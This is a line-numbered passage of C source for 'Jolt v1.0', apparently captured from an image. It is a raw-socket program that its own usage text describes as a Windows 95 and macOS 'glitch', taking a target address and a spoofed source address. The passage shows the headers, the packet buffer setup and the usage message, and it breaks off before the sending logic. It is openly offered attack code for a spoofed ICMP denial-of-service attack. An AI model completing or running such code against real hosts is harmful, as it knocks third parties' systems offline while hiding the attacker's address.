 31 */
32
33 /* Yah this is for linux, but i like the BSD ip header
34 better then linux's */
35 #define __BSD_SOURCE
36 #include <stdio.h>
37 #include <sys/types.h>
38 #include <sys/socket.h>
39 #include <netdb.h>
40 #include <netinet/in.h>
41 #include <netinet/in_systm.h>
42 #include <netinet/ip.h>
43 #include <netinet/ip_icmp.h>
44 #include <string.h>
45 #include <arpa/inet.h>
46
47 int main(int argc, char **argv)
48 {
49 int s,i;
50 char buf[400];
51 struct ip *ip = (struct ip *)buf;
52 struct icmphdr *icmp = (struct icmphdr *)(ip + 1);
53 struct hostent *hp, *hp2;
54 struct sockaddr_in dst;
55 int offset;
56 int on;
57 int num = 5;
58
59 if (argc < 3) {
60 printf("Jolt v1.0 Yet ANOTHER windows95(And macOS!)
61 glitch by VallaH (yaway@hotmail.com)\n");
62 printf("\nusage: %s <dstaddr> <saddr>
63 [number]\n",argv[0]);
64 printf("\tdstaddr is the host your
65 attacking\n");
66 printf("\tsaddr is the host your spoofing
67 from\n");
68 printf("\tNumber is the number of packets to send, 5